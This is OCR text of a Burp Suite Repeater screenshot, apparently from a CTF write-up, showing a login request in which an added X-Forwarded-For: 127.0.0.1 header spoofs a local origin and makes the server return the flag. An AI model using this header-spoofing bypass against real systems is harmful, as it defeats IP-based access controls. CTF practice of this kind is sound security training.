 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://123.206.31.85:1003 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 123.206.31.85:1003
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:58.0) Gecko/20100101
Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.206.31.85:1003/
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1 自己加的
user=admin&pass=test123
? < + > 0 matches
Response
Raw Headers Hex HTML Render
<p>
<input type="submit"
value="Submit"/>
<input type="reset"
value="Reset"/>
</p>
</form>
<font
style="color:#FF0000"><h3>The
flag is:
85ff2ee4171396724bae20c0bd851
f6b</h3><br\></font\>
</body>
</html>
? < + > earch term 0 matches
https://blog.csdn.net/qq_41725312
Done 5,617 bytes | 43 millis